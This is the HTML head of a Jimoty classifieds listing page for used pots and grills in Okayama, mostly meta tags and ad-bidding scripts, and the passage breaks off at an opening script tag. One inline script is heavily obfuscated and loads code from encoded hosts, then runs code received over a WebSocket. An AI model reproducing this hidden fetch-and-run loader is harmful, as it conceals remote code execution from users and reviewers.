

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/okayama/sale-hom/g-1359
body_size: 301223
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/okayama/sale-hom/g-1359" />


<title>【中古】岡山県の鍋、グリルを格安/激安/無料であげます・譲ります｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】岡山県の安い・0円・無料の中古鍋、グリルを1664件掲載中！ジモティーなら岡山県人気の中古鍋、グリルから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='description' />
<meta content='岡山,岡山県,調理器具,鍋、グリル,中古,あげます,譲ります,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='【中古】岡山県の鍋、グリルを格安/激安/無料であげます・譲ります｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】岡山県の安い・0円・無料の中古鍋、グリルを1664件掲載中！ジモティーなら岡山県人気の中古鍋、グリルから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' property='og:description' />
<meta content='https://jmty.jp/okayama/sale-hom/g-1359
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】岡山県の安い・0円・無料の中古鍋、グリルを1664件掲載中！ジモティーなら岡山県人気の中古鍋、グリルから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="c7x/YbBzHPf6T0xvyBow+qlUJT6g1FmTLFHEYNVgS5bNsiAvkdiMxoUK/xe+1Z1rETJal+1sLmJZOHgUTe6L5g==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 1664,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/okayama/sale-hom/g-1359/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['sale']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
